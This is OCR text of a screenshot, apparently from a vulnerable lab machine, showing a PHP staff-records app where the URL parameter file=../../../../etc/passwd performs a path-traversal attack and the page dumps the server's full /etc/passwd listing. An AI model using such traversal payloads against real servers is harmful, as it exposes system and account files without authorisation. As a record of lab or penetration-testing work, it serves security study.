 Not secure 192.168.193.209/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash